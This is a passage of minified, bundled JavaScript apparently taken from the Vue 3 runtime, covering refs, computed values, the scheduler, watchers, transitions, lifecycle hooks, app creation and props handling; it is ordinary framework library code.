Te(e){return(0,r.Nj)(e,"__v_skip",!0),e}const Ne=e=>(0,r.Kn)(e)?ye(e):e,Le=e=>(0,r.Kn)(e)?be(e):e;function xe(e){A&&_&&(e=Se(e),L(e.dep||(e.dep=s())))}function Ie(e,t){e=Se(e);const n=e.dep;n&&I(n)}function Ce(e){return!(!e||!0!==e.__v_isRef)}function Re(e){return Fe(e,!1)}function Pe(e){return Fe(e,!0)}function Fe(e,t){return Ce(e)?e:new je(e,t)}class je{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Se(e),this._value=t?e:Ne(e)}get value(){return xe(this),this._value}set value(e){const t=this.__v_isShallow||Ae(e)||Oe(e);e=t?e:Se(e),(0,r.aU)(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Ne(e),Ie(this,e))}}function De(e){return Ce(e)?e.value:e}const Ue={get:(e,t,n)=>De(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ce(o)&&!Ce(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Me(e){return Ee(e)?e:new Proxy(e,Ue)}function We(e){const t=(0,r.kJ)(e)?new Array(e.length):{};for(const n in e)t[n]=Be(e,n);return t}class $e{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return R(Se(this._object),this._key)}}function Be(e,t,n){const r=e[t];return Ce(r)?r:new $e(e,t,n)}class He{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this["__v_isReadonly"]=!1,this._dirty=!0,this.effect=new E(e,(()=>{this._dirty||(this._dirty=!0,Ie(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=Se(this);return xe(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function Ve(e,t,n=!1){let o,i;const a=(0,r.mf)(e);a?(o=e,i=r.dG):(o=e.get,i=e.set);const u=new He(o,i,a||!i,n);return u}},6252:function(e,t,n){"use strict";n.d(t,{$d:function(){return a},Ah:function(){return Le},EM:function(){return dt},FN:function(){return On},Fl:function(){return Bn},HY:function(){return qt},JJ:function(){return ft},Jd:function(){return Ne},P$:function(){return ie},Q2:function(){return Ue},Q6:function(){return fe},U2:function(){return ue},Uk:function(){return dn},Us:function(){return Rt},Wm:function(){return cn},Xn:function(){return Se},Y3:function(){return y},Y8:function(){return te},YP:function(){return G},aZ:function(){return pe},bv:function(){return ke},dG:function(){return gn},dl:function(){return me},f3:function(){return pt},h:function(){return Hn},ic:function(){return Te},lA:function(){return nn},lR:function(){return Gt},m0:function(){return V},nJ:function(){return re},nK:function(){return se},se:function(){return ge},up:function(){return je},wF:function(){return Ae},wy:function(){return K},xv:function(){return Yt}});var r=n(2262),o=n(3577);function i(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){u(i,t,n)}return o}function a(e,t,n,r){if((0,o.mf)(e)){const a=i(e,t,n,r);return a&&(0,o.tI)(a)&&a.catch((e=>{u(e,t,n)})),a}const l=[];for(let o=0;o<e.length;o++)l.push(a(e[o],t,n,r));return l}function u(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let r=t.parent;const o=t.proxy,a=n;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,a))return;r=r.parent}const u=t.appContext.config.errorHandler;if(u)return void i(u,null,10,[e,o,a])}l(e,n,o,r)}function l(e,t,n,r=!0){console.error(e)}let c=!1,s=!1;const f=[];let p=0;const d=[];let h=null,v=0;const m=Promise.resolve();let g=null;function y(e){const t=g||m;return e?t.then(this?e.bind(this):e):t}function _(e){let t=p+1,n=f.length;while(t<n){const r=t+n>>>1,o=f[r],i=S(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function b(e){f.length&&f.includes(e,c&&e.allowRecurse?p+1:p)||(null==e.id?f.push(e):f.splice(_(e.id),0,e),w())}function w(){c||s||(s=!0,g=m.then(N))}function E(e){const t=f.indexOf(e);t>p&&f.splice(t,1)}function O(e){(0,o.kJ)(e)?d.push(...e):h&&h.includes(e,e.allowRecurse?v+1:v)||d.push(e),w()}function A(e,t=(c?p+1:0)){for(0;t<f.length;t++){const e=f[t];e&&e.pre&&(f.splice(t,1),t--,e())}}function k(e){if(d.length){const e=[...new Set(d)];if(d.length=0,h)return void h.push(...e);for(h=e,h.sort(((e,t)=>S(e)-S(t))),v=0;v<h.length;v++)h[v]();h=null,v=0}}const S=e=>null==e.id?1/0:e.id,T=(e,t)=>{const n=S(e)-S(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function N(e){s=!1,c=!0,f.sort(T);o.dG;try{for(p=0;p<f.length;p++){const e=f[p];e&&!1!==e.active&&i(e,null,14)}}finally{p=0,f.length=0,k(e),c=!1,g=null,(f.length||d.length)&&N(e)}}function L(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o.kT;let i=n;const u=t.startsWith("update:"),l=u&&t.slice(7);if(l&&l in r){const e=`${"modelValue"===l?"model":l}Modifiers`,{number:t,trim:a}=r[e]||o.kT;a&&(i=n.map((e=>(0,o.HD)(e)?e.trim():e))),t&&(i=n.map(o.h5))}let c;let s=r[c=(0,o.hR)(t)]||r[c=(0,o.hR)((0,o._A)(t))];!s&&u&&(s=r[c=(0,o.hR)((0,o.rs)(t))]),s&&a(s,e,6,i);const f=r[c+"Once"];if(f){if(e.emitted){if(e.emitted[c])return}else e.emitted={};e.emitted[c]=!0,a(f,e,6,i)}}function x(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const a=e.emits;let u={},l=!1;if(!(0,o.mf)(e)){const r=e=>{const n=x(e,t,!0);n&&(l=!0,(0,o.l7)(u,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return a||l?((0,o.kJ)(a)?a.forEach((e=>u[e]=null)):(0,o.l7)(u,a),(0,o.Kn)(e)&&r.set(e,u),u):((0,o.Kn)(e)&&r.set(e,null),null)}function I(e,t){return!(!e||!(0,o.F7)(t))&&(t=t.slice(2).replace(/Once$/,""),(0,o.RI)(e,t[0].toLowerCase()+t.slice(1))||(0,o.RI)(e,(0,o.rs)(t))||(0,o.RI)(e,t))}let C=null,R=null;function P(e){const t=C;return C=e,R=e&&e.type.__scopeId||null,t}function F(e,t=C,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&tn(-1);const o=P(t);let i;try{i=e(...n)}finally{P(o),r._d&&tn(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function j(e){const{type:t,vnode:n,proxy:r,withProxy:i,props:a,propsOptions:[l],slots:c,attrs:s,emit:f,render:p,renderCache:d,data:h,setupState:v,ctx:m,inheritAttrs:g}=e;let y,_;const b=P(e);try{if(4&n.shapeFlag){const e=i||r;y=hn(p.call(e,e,d,a,v,h,m)),_=s}else{const e=t;0,y=hn(e.length>1?e(a,{attrs:s,slots:c,emit:f}):e(a,null)),_=t.props?s:D(s)}}catch(E){Zt.length=0,u(E,e,1),y=cn(Xt)}let w=y;if(_&&!1!==g){const e=Object.keys(_),{shapeFlag:t}=w;e.length&&7&t&&(l&&e.some(o.tR)&&(_=U(_,l)),w=pn(w,_))}return n.dirs&&(w=pn(w),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&(w.transition=n.transition),y=w,P(b),y}const D=e=>{let t;for(const n in e)("class"===n||"style"===n||(0,o.F7)(n))&&((t||(t={}))[n]=e[n]);return t},U=(e,t)=>{const n={};for(const r in e)(0,o.tR)(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function M(e,t,n){const{props:r,children:o,component:i}=e,{props:a,children:u,patchFlag:l}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!o&&!u||u&&u.$stable)||r!==a&&(r?!a||W(r,a,c):!!a);if(1024&l)return!0;if(16&l)return r?W(r,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==r[n]&&!I(c,n))return!0}}return!1}function W(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!I(n,i))return!0}return!1}function $({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const B=e=>e.__isSuspense;function H(e,t){t&&t.pendingBranch?(0,o.kJ)(e)?t.effects.push(...e):t.effects.push(e):O(e)}function V(e,t){return J(e,null,t)}const z={};function G(e,t,n){return J(e,t,n)}function J(e,t,{immediate:n,deep:u,flush:l,onTrack:c,onTrigger:s}=o.kT){var f;const p=(0,r.nZ)()===(null==(f=En)?void 0:f.scope)?En:null;let d,h,v=!1,m=!1;if((0,r.dq)(e)?(d=()=>e.value,v=(0,r.yT)(e)):(0,r.PG)(e)?(d=()=>e,u=!0):(0,o.kJ)(e)?(m=!0,v=e.some((e=>(0,r.PG)(e)||(0,r.yT)(e))),d=()=>e.map((e=>(0,r.dq)(e)?e.value:(0,r.PG)(e)?X(e):(0,o.mf)(e)?i(e,p,2):void 0))):d=(0,o.mf)(e)?t?()=>i(e,p,2):()=>{if(!p||!p.isUnmounted)return h&&h(),a(e,p,3,[y])}:o.dG,t&&u){const e=d;d=()=>X(e())}let g,y=e=>{h=O.onStop=()=>{i(e,p,4)}};if(Cn){if(y=o.dG,t?n&&a(t,p,3,[d(),m?[]:void 0,y]):d(),"sync"!==l)return o.dG;{const e=zn();g=e.__watcherHandles||(e.__watcherHandles=[])}}let _=m?new Array(e.length).fill(z):z;const w=()=>{if(O.active)if(t){const e=O.run();(u||v||(m?e.some(((e,t)=>(0,o.aU)(e,_[t]))):(0,o.aU)(e,_)))&&(h&&h(),a(t,p,3,[e,_===z?void 0:m&&_[0]===z?[]:_,y]),_=e)}else O.run()};let E;w.allowRecurse=!!t,"sync"===l?E=w:"post"===l?E=()=>Ct(w,p&&p.suspense):(w.pre=!0,p&&(w.id=p.uid),E=()=>b(w));const O=new r.qq(d,E);t?n?w():_=O.run():"post"===l?Ct(O.run.bind(O),p&&p.suspense):O.run();const A=()=>{O.stop(),p&&p.scope&&(0,o.Od)(p.scope.effects,O)};return g&&g.push(A),A}function q(e,t,n){const r=this.proxy,i=(0,o.HD)(e)?e.includes(".")?Y(r,e):()=>r[e]:e.bind(r,r);let a;(0,o.mf)(t)?a=t:(a=t.handler,n=t);const u=En;Tn(this);const l=J(i,a.bind(r),n);return u?Tn(u):Nn(),l}function Y(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function X(e,t){if(!(0,o.Kn)(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),(0,r.dq)(e))X(e.value,t);else if((0,o.kJ)(e))for(let n=0;n<e.length;n++)X(e[n],t);else if((0,o.DM)(e)||(0,o._N)(e))e.forEach((e=>{X(e,t)}));else if((0,o.PO)(e))for(const n in e)X(e[n],t);return e}function K(e,t){const n=C;if(null===n)return e;const r=Mn(n)||n.proxy,i=e.dirs||(e.dirs=[]);for(let a=0;a<t.length;a++){let[e,n,u,l=o.kT]=t[a];e&&((0,o.mf)(e)&&(e={mounted:e,updated:e}),e.deep&&X(n),i.push({dir:e,instance:r,value:n,oldValue:void 0,arg:u,modifiers:l}))}return e}function Z(e,t,n,o){const i=e.dirs,u=t&&t.dirs;for(let l=0;l<i.length;l++){const c=i[l];u&&(c.oldValue=u[l].value);let s=c.dir[o];s&&((0,r.Jd)(),a(s,n,8,[e.el,c,e,t]),(0,r.lk)())}}const Q=Symbol("_leaveCb"),ee=Symbol("_enterCb");function te(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ke((()=>{e.isMounted=!0})),Ne((()=>{e.isUnmounting=!0})),e}const ne=[Function,Array],re={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ne,onEnter:ne,onAfterEnter:ne,onEnterCancelled:ne,onBeforeLeave:ne,onLeave:ne,onAfterLeave:ne,onLeaveCancelled:ne,onBeforeAppear:ne,onAppear:ne,onAfterAppear:ne,onAppearCancelled:ne},oe={name:"BaseTransition",props:re,setup(e,{slots:t}){const n=On(),o=te();let i;return()=>{const a=t.default&&fe(t.default(),!0);if(!a||!a.length)return;let u=a[0];if(a.length>1){let e=!1;for(const t of a)if(t.type!==Xt){0,u=t,e=!0;break}}const l=(0,r.IU)(e),{mode:c}=l;if(o.isLeaving)return le(u);const s=ce(u);if(!s)return le(u);const f=ue(s,l,o,n);se(s,f);const p=n.subTree,d=p&&ce(p);let h=!1;const{getTransitionKey:v}=s.type;if(v){const e=v();void 0===i?i=e:e!==i&&(i=e,h=!0)}if(d&&d.type!==Xt&&(!rn(s,d)||h)){const e=ue(d,l,o,n);if(se(d,e),"out-in"===c)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&n.update()},le(u);"in-out"===c&&s.type!==Xt&&(e.delayLeave=(e,t,n)=>{const r=ae(o,d);r[String(d.key)]=d,e[Q]=()=>{t(),e[Q]=void 0,delete f.delayedLeave},f.delayedLeave=n})}return u}}},ie=oe;function ae(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function ue(e,t,n,r){const{appear:i,mode:u,persisted:l=!1,onBeforeEnter:c,onEnter:s,onAfterEnter:f,onEnterCancelled:p,onBeforeLeave:d,onLeave:h,onAfterLeave:v,onLeaveCancelled:m,onBeforeAppear:g,onAppear:y,onAfterAppear:_,onAppearCancelled:b}=t,w=String(e.key),E=ae(n,e),O=(e,t)=>{e&&a(e,r,9,t)},A=(e,t)=>{const n=t[1];O(e,t),(0,o.kJ)(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},k={mode:u,persisted:l,beforeEnter(t){let r=c;if(!n.isMounted){if(!i)return;r=g||c}t[Q]&&t[Q](!0);const o=E[w];o&&rn(e,o)&&o.el[Q]&&o.el[Q](),O(r,[t])},enter(e){let t=s,r=f,o=p;if(!n.isMounted){if(!i)return;t=y||s,r=_||f,o=b||p}let a=!1;const u=e[ee]=t=>{a||(a=!0,O(t?o:r,[e]),k.delayedLeave&&k.delayedLeave(),e[ee]=void 0)};t?A(t,[e,u]):u()},leave(t,r){const o=String(e.key);if(t[ee]&&t[ee](!0),n.isUnmounting)return r();O(d,[t]);let i=!1;const a=t[Q]=n=>{i||(i=!0,r(),O(n?m:v,[t]),t[Q]=void 0,E[o]===e&&delete E[o])};E[o]=e,h?A(h,[t,a]):a()},clone(e){return ue(e,t,n,r)}};return k}function le(e){if(he(e))return e=pn(e),e.children=null,e}function ce(e){return he(e)?e.children?e.children[0]:void 0:e}function se(e,t){6&e.shapeFlag&&e.component?se(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function fe(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let a=e[i];const u=null==n?a.key:String(n)+String(null!=a.key?a.key:i);a.type===qt?(128&a.patchFlag&&o++,r=r.concat(fe(a.children,t,u))):(t||a.type!==Xt)&&r.push(null!=u?pn(a,{key:u}):a)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}
/*! #__NO_SIDE_EFFECTS__ */function pe(e,t){return(0,o.mf)(e)?(()=>(0,o.l7)({name:e.name},t,{setup:e}))():e}const de=e=>!!e.type.__asyncLoader
/*! #__NO_SIDE_EFFECTS__ */;const he=e=>e.type.__isKeepAlive;RegExp,RegExp;function ve(e,t){return(0,o.kJ)(e)?e.some((e=>ve(e,t))):(0,o.HD)(e)?e.split(",").includes(t):!!(0,o.Kj)(e)&&e.test(t)}function me(e,t){ye(e,"a",t)}function ge(e,t){ye(e,"da",t)}function ye(e,t,n=En){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(Ee(t,r,n),n){let e=n.parent;while(e&&e.parent)he(e.parent.vnode)&&_e(r,t,n,e),e=e.parent}}function _e(e,t,n,r){const i=Ee(t,e,r,!0);Le((()=>{(0,o.Od)(r[t],i)}),n)}function be(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function we(e){return 128&e.shapeFlag?e.ssContent:e}function Ee(e,t,n=En,o=!1){if(n){const i=n[e]||(n[e]=[]),u=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;(0,r.Jd)(),Tn(n);const i=a(t,n,e,o);return Nn(),(0,r.lk)(),i});return o?i.unshift(u):i.push(u),u}}const Oe=e=>(t,n=En)=>(!Cn||"sp"===e)&&Ee(e,((...e)=>t(...e)),n),Ae=Oe("bm"),ke=Oe("m"),Se=Oe("bu"),Te=Oe("u"),Ne=Oe("bum"),Le=Oe("um"),xe=Oe("sp"),Ie=Oe("rtg"),Ce=Oe("rtc");function Re(e,t=En){Ee("ec",e,t)}const Pe="components",Fe="directives";function je(e,t){return Me(Pe,e,!0,t)||e}const De=Symbol.for("v-ndc");function Ue(e){return Me(Fe,e)}function Me(e,t,n=!0,r=!1){const i=C||En;if(i){const n=i.type;if(e===Pe){const e=Wn(n,!1);if(e&&(e===t||e===(0,o._A)(t)||e===(0,o.kC)((0,o._A)(t))))return n}const a=We(i[e]||n[e],t)||We(i.appContext[e],t);return!a&&r?n:a}}function We(e,t){return e&&(e[t]||e[(0,o._A)(t)]||e[(0,o.kC)((0,o._A)(t))])}const $e=e=>e?Ln(e)?Mn(e)||e.proxy:$e(e.parent):null,Be=(0,o.l7)(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>$e(e.parent),$root:e=>$e(e.root),$emit:e=>e.emit,$options:e=>Ke(e),$forceUpdate:e=>e.f||(e.f=()=>b(e.update)),$nextTick:e=>e.n||(e.n=y.bind(e.proxy)),$watch:e=>q.bind(e)}),He=(e,t)=>e!==o.kT&&!e.__isScriptSetup&&(0,o.RI)(e,t),Ve={get({_:e},t){const{ctx:n,setupState:i,data:a,props:u,accessCache:l,type:c,appContext:s}=e;let f;if("$"!==t[0]){const r=l[t];if(void 0!==r)switch(r){case 1:return i[t];case 2:return a[t];case 4:return n[t];case 3:return u[t]}else{if(He(i,t))return l[t]=1,i[t];if(a!==o.kT&&(0,o.RI)(a,t))return l[t]=2,a[t];if((f=e.propsOptions[0])&&(0,o.RI)(f,t))return l[t]=3,u[t];if(n!==o.kT&&(0,o.RI)(n,t))return l[t]=4,n[t];Ge&&(l[t]=0)}}const p=Be[t];let d,h;return p?("$attrs"===t&&(0,r.j)(e,"get",t),p(e)):(d=c.__cssModules)&&(d=d[t])?d:n!==o.kT&&(0,o.RI)(n,t)?(l[t]=4,n[t]):(h=s.config.globalProperties,(0,o.RI)(h,t)?h[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:a}=e;return He(i,t)?(i[t]=n,!0):r!==o.kT&&(0,o.RI)(r,t)?(r[t]=n,!0):!(0,o.RI)(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:a}},u){let l;return!!n[u]||e!==o.kT&&(0,o.RI)(e,u)||He(t,u)||(l=a[0])&&(0,o.RI)(l,u)||(0,o.RI)(r,u)||(0,o.RI)(Be,u)||(0,o.RI)(i.config.globalProperties,u)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:(0,o.RI)(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ze(e){return(0,o.kJ)(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let Ge=!0;function Je(e){const t=Ke(e),n=e.proxy,i=e.ctx;Ge=!1,t.beforeCreate&&Ye(t.beforeCreate,e,"bc");const{data:a,computed:u,methods:l,watch:c,provide:s,inject:f,created:p,beforeMount:d,mounted:h,beforeUpdate:v,updated:m,activated:g,deactivated:y,beforeDestroy:_,beforeUnmount:b,destroyed:w,unmounted:E,render:O,renderTracked:A,renderTriggered:k,errorCaptured:S,serverPrefetch:T,expose:N,inheritAttrs:L,components:x,directives:I,filters:C}=t,R=null;if(f&&qe(f,i,R),l)for(const r in l){const e=l[r];(0,o.mf)(e)&&(i[r]=e.bind(n))}if(a){0;const t=a.call(n,n);0,(0,o.Kn)(t)&&(e.data=(0,r.qj)(t))}if(Ge=!0,u)for(const r in u){const e=u[r],t=(0,o.mf)(e)?e.bind(n,n):(0,o.mf)(e.get)?e.get.bind(n,n):o.dG;0;const a=!(0,o.mf)(e)&&(0,o.mf)(e.set)?e.set.bind(n):o.dG,l=Bn({get:t,set:a});Object.defineProperty(i,r,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(c)for(const r in c)Xe(c[r],i,n,r);if(s){const e=(0,o.mf)(s)?s.call(n):s;Reflect.ownKeys(e).forEach((t=>{ft(t,e[t])}))}function P(e,t){(0,o.kJ)(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(p&&Ye(p,e,"c"),P(Ae,d),P(ke,h),P(Se,v),P(Te,m),P(me,g),P(ge,y),P(Re,S),P(Ce,A),P(Ie,k),P(Ne,b),P(Le,E),P(xe,T),(0,o.kJ)(N))if(N.length){const t=e.exposed||(e.exposed={});N.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});O&&e.render===o.dG&&(e.render=O),null!=L&&(e.inheritAttrs=L),x&&(e.components=x),I&&(e.directives=I)}function qe(e,t,n=o.dG){(0,o.kJ)(e)&&(e=nt(e));for(const i in e){const n=e[i];let a;a=(0,o.Kn)(n)?"default"in n?pt(n.from||i,n.default,!0):pt(n.from||i):pt(n),(0,r.dq)(a)?Object.defineProperty(t,i,{enumerable:!0,configurable:!0,get:()=>a.value,set:e=>a.value=e}):t[i]=a}}function Ye(e,t,n){a((0,o.kJ)(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function Xe(e,t,n,r){const i=r.includes(".")?Y(n,r):()=>n[r];if((0,o.HD)(e)){const n=t[e];(0,o.mf)(n)&&G(i,n)}else if((0,o.mf)(e))G(i,e.bind(n));else if((0,o.Kn)(e))if((0,o.kJ)(e))e.forEach((e=>Xe(e,t,n,r)));else{const r=(0,o.mf)(e.handler)?e.handler.bind(n):t[e.handler];(0,o.mf)(r)&&G(i,r,e)}else 0}function Ke(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:a,config:{optionMergeStrategies:u}}=e.appContext,l=a.get(t);let c;return l?c=l:i.length||n||r?(c={},i.length&&i.forEach((e=>Ze(c,e,u,!0))),Ze(c,t,u)):c=t,(0,o.Kn)(t)&&a.set(t,c),c}function Ze(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Ze(e,i,n,!0),o&&o.forEach((t=>Ze(e,t,n,!0)));for(const a in t)if(r&&"expose"===a);else{const r=Qe[a]||n&&n[a];e[a]=r?r(e[a],t[a]):t[a]}return e}const Qe={data:et,props:it,emits:it,methods:ot,computed:ot,beforeCreate:rt,created:rt,beforeMount:rt,mounted:rt,beforeUpdate:rt,updated:rt,beforeDestroy:rt,beforeUnmount:rt,destroyed:rt,unmounted:rt,activated:rt,deactivated:rt,errorCaptured:rt,serverPrefetch:rt,components:ot,directives:ot,watch:at,provide:et,inject:tt};function et(e,t){return t?e?function(){return(0,o.l7)((0,o.mf)(e)?e.call(this,this):e,(0,o.mf)(t)?t.call(this,this):t)}:t:e}function tt(e,t){return ot(nt(e),nt(t))}function nt(e){if((0,o.kJ)(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function rt(e,t){return e?[...new Set([].concat(e,t))]:t}function ot(e,t){return e?(0,o.l7)(Object.create(null),e,t):t}function it(e,t){return e?(0,o.kJ)(e)&&(0,o.kJ)(t)?[...new Set([...e,...t])]:(0,o.l7)(Object.create(null),ze(e),ze(null!=t?t:{})):t}function at(e,t){if(!e)return t;if(!t)return e;const n=(0,o.l7)(Object.create(null),e);for(const r in t)n[r]=rt(e[r],t[r]);return n}function ut(){return{app:null,config:{isNativeTag:o.NO,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let lt=0;function ct(e,t){return function(n,r=null){(0,o.mf)(n)||(n=(0,o.l7)({},n)),null==r||(0,o.Kn)(r)||(r=null);const i=ut();const a=new WeakSet;let u=!1;const l=i.app={_uid:lt++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:Gn,get config(){return i.config},set config(e){0},use(e,...t){return a.has(e)||(e&&(0,o.mf)(e.install)?(a.add(e),e.install(l,...t)):(0,o.mf)(e)&&(a.add(e),e(l,...t))),l},mixin(e){return i.mixins.includes(e)||i.mixins.push(e),l},component(e,t){return t?(i.components[e]=t,l):i.components[e]},directive(e,t){return t?(i.directives[e]=t,l):i.directives[e]},mount(o,a,c){if(!u){0;const s=cn(n,r);return s.appContext=i,a&&t?t(s,o):e(s,o,c),u=!0,l._container=o,o.__vue_app__=l,Mn(s.component)||s.component.proxy}},unmount(){u&&(e(null,l._container),delete l._container.__vue_app__)},provide(e,t){return i.provides[e]=t,l},runWithContext(e){st=l;try{return e()}finally{st=null}}};return l}}let st=null;function ft(e,t){if(En){let n=En.provides;const r=En.parent&&En.parent.provides;r===n&&(n=En.provides=Object.create(r)),n[e]=t}else 0}function pt(e,t,n=!1){const r=En||C;if(r||st){const i=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:st._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&(0,o.mf)(t)?t.call(r&&r.proxy):t}else 0}function dt(){return!!(En||C||st)}function ht(e,t,n,i=!1){const a={},u={};(0,o.Nj)(u,on,1),e.propsDefaults=Object.create(null),mt(e,t,a,u);for(const r in e.propsOptions[0])r in a||(a[r]=void 0);n?e.props=i?a:(0,r.Um)(a):e.type.props?e.props=a:e.props=u,e.attrs=u}function vt(e,t,n,i){const{props:a,attrs:u,vnode:{patchFlag:l}}=e,c=(0,r.IU)(a),[s]=e.propsOptions;let f=!1;if(!(i||l>0)||16&l){let r;mt(e,t,a,u)&&(f=!0);for(const i in c)t&&((0,o.RI)(t,i)||(r=(0,o.rs)(i))!==i&&(0,o.RI)(t,r))||(s?!n||void 0===n[i]&&void 0===n[r]||(a[i]=gt(s,c,i,void 0,e,!0)):delete a[i]);if(u!==c)for(const e in u)t&&(0,o.RI)(t,e)||(delete u[e],f=!0)}else if(8&l){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let i=n[r];if(I(e.emitsOptions,i))continue;const l=t[i];if(s)if((0,o.RI)(u,i))l!==u[i]&&(u[i]=l,f=!0);else{const t=(0,o._A)(i);a[t]=gt(s,c,t,l,e,!1)}else l!==u[i]&&(u[i]=l,f=!0)}}f&&(0,r.X$)(e,"set","$attrs")}function mt(e,t,n,i){const[a,u]=e.propsOptions;let l,c=!1;if(t)for(let r in t){if((0,o.Gg)(r))continue;const s=t[r];let f;a&&(0,o.RI)(a,f=(0,o._A)(r))?u&&u.includes(f)?(l||(l={}))[f]=s:n[f]=s:I(e.emitsOptions,r)||r in i&&s===i[r]||(i[r]=s,c=!0)}if(u){const t=(0,r.IU)(n),i=l||o.kT;for(let r=0;r<u.length;r++){const l=u[r];n[l]=gt(a,t,l,i[l],e,!(0,o.RI)(i,l))}}return c}function gt(e,t,n,r,i,a){const u=e[n];if(null!=u){const e=(0,o.RI)(u,"default");if(e&&void 0===r){const e=u.default;if(u.type!==Function&&!u.skipFactory&&(0,o.mf)(e)){const{propsDefaults:o}=i;n in o?r=o[n]:(Tn(i),r=o[n]=e.call(null,t),Nn())}else r=e}u[0]&&(a&&!e?r=!1:!u[1]||""!==r&&r!==(0,o.rs)(n)||(r=!0))}return r}function yt(e,t,n=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const a=e.props,u={},l=[];let c=!1;if(!(0,o.mf)(e)){const r=e=>{c=!0;const[n,r]=yt(e,t,!0);(0,o.l7)(u,n),r&&l.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!a&&!c)return(0,o.Kn)(e)&&r.set(e,o.Z6),o.Z6;if((0,o.kJ)(a))for(let f=0;f<a.length;f++){0;const e=(0,o._A)(a[f]);_t(e)&&(u[e]=o.kT)}else if(a){0;for(const e in a){const t=(0,o._A)(e);if(_t(t)){const n=a[e],r=u[t]=(0,o.kJ)(n)||(0,o.mf)(n)?{type:n}:(0,o.l7)({},n);if(r){const e=Et(Boolean,r.type),n=Et(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||(0,o.RI)(r,"default"))&&l.push(t)}}}}const s=[u,l];return(0,o.Kn)(e)&&r.set(e,s),s}function _t(e){return"$"!==e[0]}function bt(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:null===e?"null":""}function wt(e,t){return bt(e)===bt(t)}function Et(e,t){return(0,o.kJ)(t)?t.findIndex((t=>wt(t,e))):(0,o.mf)(t)&&wt(t,e)?0:-1}const 